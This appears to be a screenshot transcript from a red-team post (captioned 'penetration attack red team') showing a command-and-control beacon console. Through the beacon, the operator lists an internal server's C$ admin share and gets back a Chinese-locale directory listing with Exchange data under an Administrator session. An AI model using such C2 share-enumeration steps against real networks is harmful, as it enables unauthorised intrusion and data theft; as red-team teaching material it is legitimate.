 beacon> shell dir \\192.168.2.106\c$
[*] Tasked beacon to run: dir \\192.168.2.106\c$
[+] host called home, sent: 53 bytes
[+] received output:
磁碟區 \\192.168.2.106\c$ 中的磁碟沒有標籤。
磁碟區序號:
\\192.168.2.106\c$ 的目錄
2014/05/26 下午 05:06 977 123.bat
2018/10/17 下午 05:30 <DIR>
2016/02/11 上午 03:44 <DIR>
2021/03/02 下午 12:33 <DIR> datawin
2018/01/15 下午 05:21 <DIR> exchange 2010 sp3
2018/05/09 上午 03:20 <DIR> ExchangeSetupLogs
2017/04/11 下午 05:50 <DIR>
2015/01/13 上午 09:20 <DIR> index.files
2013/07/10 下午 05:41 22,027 index_20151210.html
2011/12/25 下午 12:37 <DIR> inetpub
2017/03/25 上午 02:27 9,360,655 Mailbox Database
2009/07/14 上午 11:20 <DIR> PerfLogs
2019/02/14 下午 12:03 <DIR> Program Files
2019/10/08 上午 06:13 <DIR> Program Files (x86)
2014/05/26 下午 04:59 762
2019/07/19 上午 08:44 <DIR> Source
2015/12/10 上午 09:57 <DIR> Users
2020/04/12 上午 03:05 <DIR> Windows
2014/10/17 下午 04:17 <DIR>
4 個檔案 9,384,421 位元組
15 個目錄 205,732,524,032 位元組可用
[-SRV] Administrator */1316 (x64)
渗透攻击红队
beacon>